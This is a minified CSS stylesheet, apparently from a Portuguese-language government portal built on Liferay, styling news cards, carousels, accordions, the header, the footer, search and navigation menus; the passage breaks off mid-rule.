.mf-noticias__picture{height:155px}.mf-noticias__item--bigger .mf-noticias__picture.mf-noticias__image-big-height,.mf-noticias__outras-publicacoes .mf-noticias__picture.mf-noticias__image-big-height{height:355px}.mf-noticias__category{color:#09101d;font-size:16px}.mf-noticias__item--bigger .mf-noticias__category,.mf-noticias__outras-publicacoes .mf-noticias__category{display:flex;margin-bottom:5px}.mf-noticias__text--bigger{font-size:24px;margin-top:15px;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__text--medium{font-size:18px;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__text--normal{font-size:16px;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__item-direcoes-segunda-coluna .mf-noticias__image{height:auto}.mf-noticias__image{border-radius:4px;max-width:100%}.mf-img__destaque{width:100%}.mf-destaque__img{height:342px !important}@media only screen and (max-width:767px){.mf-destaque__img{height:auto !important}}.mf-noticias__read-news{padding-top:15px}.mf-noticias__big-picture{height:138px}@media only screen and (max-width:767px){.mf-noticias__big-picture{height:auto !important}}.mf-noticias__destaque-title{margin-top:1%}.mf-orgaos__card{transition:all .2s ease-in;display:flex;padding:15px;text-align:center;min-height:155px;justify-content:center}.mf-orgaos__card.card{box-shadow:rgba(0,0,0,0.2) 0 2px 8px 0}.mf-orgaos__card:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.mf-orgao__sigla{transition:all .2s ease-in;color:#00529b;font-size:28px;font-weight:bold}.mf-orgao__sigla:hover{text-decoration:none}.mf-orgao__description{transition:all .2s ease-in;color:#09101d;font-size:14px}.mf-orgao__description:hover{text-decoration:none}.mf-orgaos__card-wrapper{justify-content:center;margin-top:45px}@media(min-width:768px){.carousel-inner .active,.carousel-inner .active+.carousel-item,.carousel-inner .active+.carousel-item+.carousel-item,.carousel-inner .active+.carousel-item+.carousel-item+.carousel-item{display:block}.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left),.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item,.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item+.carousel-item,.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item+.carousel-item+.carousel-item{transition:none}.carousel-inner .carousel-item-next,.carousel-inner .carousel-item-prev{position:relative;transform:translate3d(0,0,0)}.carousel-inner .active.carousel-item+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:absolute;top:0;right:-25%;z-index:-1;display:block;visibility:visible}.active.carousel-item-left+.carousel-item-next.carousel-item-left,.carousel-item-next.carousel-item-left+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:relative;transform:translate3d(-100%,0,0);visibility:visible}.carousel-inner .carousel-item-prev.carousel-item-right{position:absolute;top:0;left:0;z-index:-1;display:block;visibility:visible}.active.carousel-item-right+.carousel-item-prev.carousel-item-right,.carousel-item-prev.carousel-item-right+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:relative;transform:translate3d(100%,0,0);visibility:visible;display:block;visibility:visible}}.mf-acordeon-half{float:left;width:100%;padding:0 1em}.mf-acordeon-tab{position:relative;margin-bottom:1px;width:100%;color:#fff;overflow:hidden}.mf-acordeon-tab input{position:absolute;opacity:0;z-index:-1}.mf-acordeon-tab label{position:relative;display:block;padding:0 0 0 1em;background:#16a085;font-weight:bold;line-height:3;cursor:pointer}.mf-acordeon-blue label{background:#f1f2f5;color:#007acc;border-radius:4px;box-shadow:0 1px 10px -4px rgba(0,0,0,0.6)}.mf-acordeon-tab-content{max-height:0;overflow:hidden;background:#fff;color:#000;-webkit-transition:max-height .35s;-o-transition:max-height .35s;transition:max-height .35s}.mf-acordeon-blue .mf-acordeon-tab-content{background:#fff}.mf-acordeon-tab-content p{margin:1em}.mf-acordeon-tab input:checked ~ .mf-acordeon-tab-content{max-height:2200vh}.mf-acordeon-tab label::after{position:absolute;right:0;top:0;display:block;width:3em;height:3em;line-height:3;text-align:center;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}.mf-acordeon-tab input[type=checkbox]+label::after{content:"+"}.mf-acordeon-tab input[type=radio]+label::after{content:"\25BC"}.mf-acordeon-tab input[type=checkbox]:checked+label::after{transform:rotate(315deg)}.mf-acordeon-tab input[type=radio]:checked+label::after{transform:rotateX(180deg)}#accordeon{min-height:0;display:inline-block;position:relative;padding:0 2em 1em;box-sizing:border-box;transform:translate(0,0);left:0}.spanlabel{color:#007acc;font-size:16px;display:block;margin-right:2em;cursor:pointer}.mf-accordeon-li .mf-accordeon-panel{opacity:1;transform:translate(0,0);z-index:2;transition:all 500ms ease;position:relative;overflow:hidden;max-height:2000px}.mf-accordeon-panel,.mf-accordeon-ul .mf-accordeon-li i:before,.mf-accordeon-ul .mf-accordeon-li i:after{transition:all .25s ease-in-out}.mf-accordeon-ul{list-style:none;padding:0;margin:0}.mf-accordeon-ul .mf-accordeon-li{position:relative;margin:0;padding:1em 0;border-top:1px solid #ccc}.mf-accordeon-ul .mf-accordeon-li i{position:absolute;transform:translate(-6px,0);margin-top:0;right:1em}.mf-accordeon-ul .mf-accordeon-li i:before,.mf-accordeon-ul .mf-accordeon-li i:after{content:"";position:absolute;background-color:#000;width:3px;height:16px}.mf-accordeon-ul .mf-accordeon-li i:before{transform:translate(2px,0) rotate(45deg)}.mf-accordeon-ul .mf-accordeon-li i:after{transform:translate(2px,0) rotate(-45deg)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]{position:absolute;cursor:pointer;width:100%;height:100%;z-index:1;opacity:0}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ article{margin-top:0;max-height:0;opacity:0;transform:translate(0,50%)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ i:before{margin-top:9px;height:9px;transform:translate(2px,0) rotate(45deg)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ i:after{margin-top:9px;height:9px;transform:translate(-2px,0) rotate(-45deg)}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(1){border-top:0;animation-delay:.5s}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(2){animation-delay:.75s}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(3){animation-delay:1s}.mf-accordeon-ul .mf-accordeon-li:last-of-type{padding-bottom:0}.mf-accordeon-li{animation:bounceInUp 1s ease both}#myImg{border-radius:5px;cursor:pointer;transition:.3s}#myImg:hover{opacity:.7}.modal-img{display:none;position:fixed;z-index:1;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:black;background-color:rgba(0,0,0,0.9)}.modal-content-img{margin:auto;display:block;width:80%;max-width:700px}#caption{margin:auto;display:block;width:80%;max-width:700px;text-align:center;color:#ccc;padding:10px 0;height:150px}.modal-content-img,#caption{-webkit-animation-name:zoom;-webkit-animation-duration:.6s;animation-name:zoom;animation-duration:.6s}@-webkit-keyframes zoom{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes zoom{from{transform:scale(0)}to{transform:scale(1)}}.close-img{position:absolute;top:15px;right:35px;color:#f1f1f1;font-size:40px;font-weight:bold;transition:.3s}.close-img:hover,.close-img:focus{color:#bbb;text-decoration:none;cursor:pointer}@media only screen and (max-width:700px){.modal-content-img{width:100%}}.mf:not(.liferay-instance) .accessibility-bar{align-items:center;background:#00427c;color:rgba(255,255,255,0.7);display:flex;font-size:12px;height:41px}.mf:not(.liferay-instance) .accessibility-bar a{color:rgba(255,255,255,0.7)}.mf:not(.liferay-instance) .accessibility__nav{display:flex;margin-bottom:0}.mf:not(.liferay-instance) .accessibility__nav li:not(:last-child){margin-right:15px}.mf:not(.liferay-instance) .accessibility-bar__content{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;margin:0 15px}.mf:not(.liferay-instance) .color-contrast__switch-ball{background:#CCC;border-radius:50%;height:14px;margin-right:15px;width:14px}.mf:not(.liferay-instance) .accessibility__color-contrast{display:flex}.mf:not(.liferay-instance) .color-contrast__label{margin-right:10.5px}.mf:not(.liferay-instance) .color-contrast--colored{background:#007de8}.mf:not(.liferay-instance) .color-contrast--black{background:#09101d;box-shadow:inset 0 0 0 1px rgba(255,255,255,0.56)}.mf:not(.liferay-instance) .accessibility__text-size{align-items:flex-end;font-weight:600}.mf:not(.liferay-instance) .text-size-item{margin-right:10px}.mf:not(.liferay-instance) .text-size-item.text-size--small{font-size:14px}.mf:not(.liferay-instance) .text-size-item.text-size--normal{font-size:16px}.mf:not(.liferay-instance) .text-size-item.text-size--bigger{font-size:18px;position:relative;top:1px}.mf:not(.liferay-instance) .accessibility__language .portlet-language .portlet{z-index:1000}.mf:not(.liferay-instance) .accessibility__language .portlet-language .portlet .form-group{margin-bottom:0}.mf:not(.liferay-instance) .accessibility__language .mf-language-selector{position:relative;top:5px}.mf:not(.liferay-instance) .accessibility__language .mf-language-selector select{font-size:inherit}.mf:not(.liferay-instance) .highcontrast{background-color:black;color:white}.mf:not(.liferay-instance) .highcontrast a,.mf:not(.liferay-instance) .highcontrast a:visited{color:white}.mf:not(.liferay-instance) .mf-header{background-attachment:fixed;background-size:cover;height:464.7px;position:relative;width:100%}.mf:not(.liferay-instance) .mf-header.mf--is-content-above-header{height:282.7px}.mf:not(.liferay-instance) .mf-header.navbar{display:block;padding:0}.mf:not(.liferay-instance) .mf-header .portlet-title-text{display:none}.mf:not(.liferay-instance) .mf-header::before{background:linear-gradient(to bottom,#00529b 10%,rgba(0,41,78,0));content:'';position:absolute;top:0;width:100%;height:55%}.mf:not(.liferay-instance) .mf-header__bar{transition:all .2s ease-in;justify-content:space-between;padding:20px 30px;left:0;margin:0 auto;position:fixed;right:0;z-index:2;top:inherit}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-header__bar{padding:20px 15px}.mf:not(.liferay-instance) .mf-header__bar .container{flex-flow:row nowrap}}.mf:not(.liferay-instance) .mf-header-bar--fixed-spacer{height:117px}.mf:not(.liferay-instance) .mf-header__bar--fixed{animation:showFixedHeader .3s ease-out;background:#00529b;box-shadow:0 0 20px rgba(0,82,155,0.48);max-height:70px;padding:0 30px;top:0}@media screen and (min-width:992px){.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:68px}}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:160px}@keyframes showFixedHeader{from{background:rgba(0,82,155,0)}to{background:#00529b}}.mf:not(.liferay-instance) .mf-header__sign-in,.mf:not(.liferay-instance) .mf-header__sign-in-openid{color:#FFF;font-size:16px;overflow:visible;margin-left:auto;align-self:center;position:relative;top:-4px}.mf:not(.liferay-instance) .mf-header__sign-in .icon-signin,.mf:not(.liferay-instance) .mf-header__sign-in-openid .icon-signin{font-size:24px;margin-right:10px;margin-top:6px}.mf:not(.liferay-instance) header .portlet,.mf:not(.liferay-instance) header .field-wrapper,.mf:not(.liferay-instance) header .form-group{margin-bottom:0}.mf:not(.liferay-instance) header .text-default{color:#6b6c7e;font-weight:600}.mf:not(.liferay-instance) header .field-wrapper{position:absolute;right:4px;top:2px}.mf:not(.liferay-instance) header .field-wrapper a{color:#FFF}.mf:not(.liferay-instance) header .portlet-topper .portlet-topper-toolbar a{color:#00529b !important}.mf:not(.liferay-instance) header .logo{margin-top:11px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) header .logo{margin-top:0}}.mf:not(.liferay-instance) header .portlet{margin-bottom:0}.mf:not(.liferay-instance) header .portlet:hover{z-index:1034}.mf:not(.liferay-instance) header .user-avatar-link{position:relative}.mf:not(.liferay-instance) header .user-personal-bar .fieldset{position:relative}.mf:not(.liferay-instance) header .user-personal-bar .sticker{bottom:auto;left:-1rem;right:auto;top:-1rem}.mf:not(.liferay-instance) header .search-input{font-size:.88rem;padding:.28rem 2rem .28rem 1rem}.mf:not(.liferay-instance) header .user-avatar-image{display:inline-flex;margin-right:.5rem;vertical-align:middle}@media only screen and (max-width:767px){.mf:not(.liferay-instance) header .user-full-name{display:none}}.mf:not(.liferay-instance) :not(.portlet-topper) nav ul{display:flex;list-style:none}.mf:not(.liferay-instance) :not(.portlet-topper) nav ul a{margin:2px;padding-right:12px}.mf:not(.liferay-instance) .navbar{padding:20px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:200px;width:100%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .site-title img{max-width:150px}}.mf:not(.liferay-instance) .menubar{display:flex;flex-direction:row;justify-content:space-between}.mf:not(.liferay-instance) .mf-footer__contact a,.mf:not(.liferay-instance) .footer-social a{transition:all .2s ease-in}.mf:not(.liferay-instance) .mf-footer__contact a:hover,.mf:not(.liferay-instance) .footer-social a:hover{opacity:.6;text-decoration:none}.mf:not(.liferay-instance) .mf-footer{align-items:center;display:flex;flex-flow:row wrap;justify-content:center;margin-top:20px;min-height:100px;max-width:100%}@media only screen and (min-width:768px){.mf:not(.liferay-instance) .mf-footer{justify-content:space-between}}.mf:not(.liferay-instance) .mf-footer .mf-language-selector{margin-left:12px}.mf:not(.liferay-instance) .mf-footer .mf-icon{font-size:30px;padding-right:18px;color:#FFF;z-index:1}.mf:not(.liferay-instance) #footer{position:relative;padding-top:30px;background:#00529b;bottom:0;width:100%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) #footer{padding-top:60px}}.mf:not(.liferay-instance) #footer p{color:#FFF}.mf:not(.liferay-instance) #footer .mf-link{color:#eef1f4}.mf:not(.liferay-instance) .mf-footer__header{display:block;position:relative;bottom:-70px;width:100%;z-index:1}@media only screen and (min-width:1600px){.mf:not(.liferay-instance) .mf-footer__header{bottom:-90px}}.mf:not(.liferay-instance) .footer__svg{width:100%}.mf:not(.liferay-instance) .mf-footer__nav{display:flex;flex-flow:row wrap}.mf:not(.liferay-instance) .mf-footer__nav ul:not(:last-child){padding-right:20px}.mf:not(.liferay-instance) .mf-footer__nav a{color:#eef1f4;display:block;margin-top:12px}.mf:not(.liferay-instance) .mf-footer__nav li{color:#FFF}.mf:not(.liferay-instance) .mf-footer__social-networks{z-index:1}.mf:not(.liferay-instance) .mf-footer__social-networks .mf-link{transition:all .2s ease-in;text-decoration:none}.mf:not(.liferay-instance) .mf-footer__social-networks .mf-link:hover{opacity:.6}.mf:not(.liferay-instance) .mf-footer__contact{display:flex;flex-direction:column;align-items:flex-end;margin-top:5%}@media only screen and (max-width:768px){.mf:not(.liferay-instance) .mf-footer__contact{align-items:flex-start;margin-left:12px}}.mf:not(.liferay-instance) .mf-footer__copyright{align-items:center;display:flex;flex-direction:column}.mf:not(.liferay-instance) .mf-footer__copyright p{margin:15px 0 20px}.mf:not(.liferay-instance) .divider{background-color:#FFF;height:1px;opacity:.15;width:100%}.mf:not(.liferay-instance) .mf-footer--text-uppercase{font-size:14px;opacity:.6}.mf:not(.liferay-instance) .mf-slice-container{background:#00427c;position:relative;top:-7px;min-height:70px}.mf:not(.liferay-instance) #footer-bottom-curve{position:relative;top:-8px}.mf:not(.liferay-instance) .footer-language section{margin-bottom:0}.mf:not(.liferay-instance) .footer-social{display:flex;justify-content:flex-end;margin-top:30px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .footer-social{margin-top:20px}}.mf:not(.liferay-instance) .footer-menu{margin-top:5%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf__search .portlet-search-bar{width:100%}}.mf:not(.liferay-instance) .mf__search .icon-monospaced .lexicon-icon,.mf:not(.liferay-instance) .mf__search .search-bar .lexicon-icon-search{fill:#00529b;stroke:#00529b;stroke-width:20;position:relative;font-size:16px;overflow:visible}.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input-wrapper{position:relative}.mf:not(.liferay-instance) .mf__search .field-wrapper{right:15px;top:18px}.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{margin-bottom:0}@media only screen and (min-width:768px){.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{width:520px}}@media only screen and (max-width:480px){.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{width:auto}}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control{transition:all .2s ease-in;background:#FFF;border:0;box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 5px rgba(255,255,255,0.25);font-size:16px;padding:10px 15px;opacity:.85}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input:focus,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper:focus,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control:focus{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37);opacity:1}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input:focus ~ .input-group-inset-item-after,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper:focus ~ .input-group-inset-item-after,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control:focus ~ .input-group-inset-item-after{z-index:5}.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control{padding-right:35px;border-radius:4px}.mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after{background:0;border:0;position:absolute;right:0;top:10px;z-index:auto}.mf:not(.liferay-instance) .portlet-search{padding:15px}.mf:not(.liferay-instance) .search-facet.panel{border:0;box-shadow:0 1px 6px 0 rgba(0,0,0,0.2);padding:12px 6px}.mf:not(.liferay-instance) .mf__content .input-group-inset,.mf:not(.liferay-instance) .mf__content .input-group-inset-item{border:0;box-shadow:inset .0625rem 0 rgba(220,220,220,0.5),inset -0.0625rem 0 rgba(220,220,220,0.5),inset 0 .0625rem rgba(220,220,220,0.5),inset 0 -0.0625rem rgba(220,220,220,0.5)}.mf:not(.liferay-instance) .mf__content .search-bar-keywords-input-wrapper{margin-left:0}.mf:not(.liferay-instance) .portlet-layout .portlet-modified-facet .portlet-header,.mf:not(.liferay-instance) .portlet-layout .portlet-category-facet .portlet-header{margin:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards .slick-slider{margin:0}}.mf:not(.liferay-instance) .mf-service-cards .card{box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);padding:10px 15px}.mf:not(.liferay-instance) .mf-service-cards .tab-pane{padding:15px 5px}.mf:not(.liferay-instance) .mf-service-cards__tabs{display:flex;justify-content:space-between;margin-bottom:15px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs{border-bottom:1px solid rgba(227,228,229,0.7);display:block;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;overflow:-moz-scrollbars-none;white-space:nowrap}.mf:not(.liferay-instance) .mf-service-cards__tabs::-webkit-scrollbar{display:none}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-item{position:relative;text-align:center;flex-basis:0;flex-grow:1}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-item{display:inline-block;padding:0 15px}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link{color:#09101d;font-size:16px;font-weight:600;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);background-color:#007de8;content:''}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active{color:#007de8}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);border-radius:4px;bottom:-2px;box-shadow:0 3px 6px 0 rgba(0,125,232,0.25);height:5px;left:1em;position:absolute;width:calc(100% - 2em);z-index:1}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active::before{bottom:0}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:first-child::after{left:auto;right:0;width:calc(100% + 0.1em)}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::after{background:rgba(227,228,229,0.7);bottom:0;content:"";height:1px;left:0;position:absolute;width:100%;z-index:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::after{content:none}}.mf:not(.liferay-instance) .mf-service-card__header{color:#868686;display:flex;justify-content:space-between}.mf:not(.liferay-instance) .mf-service-card__categories{display:flex;font-size:16px}.mf:not(.liferay-instance) .mf-service-card__categories-for::after{content:"|";margin:0 5px}.mf:not(.liferay-instance) .mf-service-card__type-of-service{font-size:20px}.mf:not(.liferay-instance) .mf-service-card__title{color:#09101d;font-size:20px;font-weight:normal;line-height:1.25}.mf:not(.liferay-instance) .mf-service-card__footer{border-top:1px solid #ededef;display:flex;justify-content:space-between;margin-top:15px;padding-top:10px}.mf:not(.liferay-instance) .mf-service-card__footer .mf-btn.btn{padding:.3rem .75rem}.mf:not(.liferay-instance) .mf-service-card__footer .mf-btn.btn-link{padding-left:0}.mf:not(.liferay-instance) .mf-service-cards-dnre .card{box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);padding:10px 15px}.mf:not(.liferay-instance) .mf-service-cards-dnre .tab-pane{padding:15px 5px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs{display:flex;justify-content:space-between;margin-bottom:15px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-item{position:relative;text-align:center;flex-basis:0;flex-grow:1}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link{color:#09101d;font-size:16px;font-weight:600;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);background-color:#bf7500;content:''}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link.active{color:#bf7500}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);border-radius:4px;bottom:-2px;box-shadow:0 3px 6px 0 rgba(0,125,232,0.25);height:5px;left:1em;position:absolute;width:calc(100% - 2em);z-index:1}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link:first-child::after{left:auto;right:0;width:calc(100% + 0.1em)}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link::after{background:rgba(227,228,229,0.7);bottom:0;content:"";height:1px;left:0;position:absolute;width:100%;z-index:0}.mf:not(.liferay-instance) .mf-service-card-dnre__footer{border-top:1px solid #ededef;display:flex;justify-content:space-between;margin-top:15px;padding-top:10px}.mf:not(.liferay-instance) .mf-service-card-dnre__footer .mf-dnre-btn.btn{padding:.3rem .75rem;color:#FFF;background-color:#bf7500;border-color:#bf7500}.mf:not(.liferay-instance) .mf-service-card-dnre__footer .mf-dnre-btn.btn-link{padding-left:0;color:#bf7500}.mf:not(.liferay-instance) .mf-main__nav{display:flex}.mf:not(.liferay-instance) .mf-main__nav .navbar-nav .nav-link:first-child{color:#FFF;font-size:16px;font-weight:normal}.mf:not(.liferay-instance) .mf-main__nav .dropdown{position:relative;text-align:center;flex-basis:auto;flex-grow:1}.mf:not(.liferay-instance) .mf-main__nav .nav-link:hover{color:#FFF;font-weight:bold}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle{color:#fff;font-size:16px;font-weight:normal;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s;background-color:#FFF;content:''}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle.active{color:#007de8}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle:hover::before,.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s;border-radius:1.5px;bottom:-2px;box-shadow:0 1px 1px 0 rgba(0,125,232,0.15);height:3px;left:-1em;position:absolute;width:calc(100% + 2em);z-index:1;color:#0053f1}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle:first-child::after{left:auto;right:0;width:calc(100% - 2em)}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle::after{position:absolute;color:#0053f1;content:attr(data-text);font-weight:normal;left:-0.05vw;letter-spacing:normal;visibility:hidden;white-space:nowrap;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>a{color:#00529b}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu .text-uppercase{color:#007de8;font-size:14px;font-weight:normal}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu div[class*="col"]{margin-bottom:1rem}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{border:0;background-color:#FFF;color:#09101d;width:100% !important;border-radius:0}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu .nav-link{color:#09101d}.mf:not(.liferay-instance) .mf-main__nav .nav-link-without-menu{color:#fff;font-size:16px;font-weight:normal;padding:5px 0 10px;margin-bottom:0rem;margin-top:0rem}@media screen and (min-width:992px){.mf:not(.liferay-instance) .mf-main__nav .navbar{position:static !important;padding-top:0;padding-bottom:0}.mf:not(.liferay-instance) .mf-main__nav .navbar .nav-item{padding:.5rem .5rem;margin:0 .25rem}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{width:100%;max-width:100% !important;left:0;right:0;position:fixed;top:128px;visibility:hidden;opacity:.5;transition:visibility 0,opacity .3s linear;max-height:550px;min-height:0;overflow:visible;border-radius:0 !important;-webkit-box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47);-moz-box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47);box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47)}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown:hover .dropdown-menu,.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown .dropdown-menu:hover{display:block;visibility:visible;opacity:1;transition:visibility 0,opacity .3s linear}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{opacity:.85}}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container{width:100%}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container>.row{width:100%;display:flex !important;padding:3rem}.mf:not(.liferay-instance) .small-caps{font-size:.833125em;font-weight:400;letter-spacing:1px;text-transform:uppercase;margin-bottom:30px}.mf:not(.liferay-instance) .title{margin:0 0 .5em 0;font-size:1em;font-weight:600;line-height:1.25;font-family:inherit;display:block;color:#09101d}.mf:not(.liferay-instance) .title:hover{color:#007de8}.mf:not(.liferay-instance) .description{color:#4a4a4a;font-size:.9em;line-height:1.5em}.mf:not(.liferay-instance) .list-description{color:#4a4a4a;font-size:.9em;line-height:1.5em;list-style-type:circle}.mf:not(.liferay-instance) .link-box{border-radius:4px;background:#eef1f4}.mf:not(.liferay-instance) .more-links{color:#09101d;display:block;font-weight:600;margin-bottom:1em}.mf:not(.liferay-instance) .mf-btn.btn{transition:all .2s ease-in}.mf:not(.liferay-instance) .mf-btn.btn:not(.btn-link){border-radius:4px}.mf:not(.liferay-instance) .mf-btn.btn:not(.btn-link):hover{box-shadow:0 1px 1px 0 rgba(0,0,0,0.2)}.mf:not(.liferay-instance) .mf-btn.btn-link{font-weight:600}.mf:not(.liferay-instance) .mf-language-selector{align-items:center;display:flex}.mf:not(.liferay-instance) .mf-language-selector .mf-icon{font-family:'fontawesome-alloy';padding-right:12px}.mf:not(.liferay-instance) .mf-language-selector .mf-icon::before{content:"\f0ac"}.mf:not(.liferay-instance) .mf-language-selector .form-group{margin-bottom:0}.mf:not(.liferay-instance) 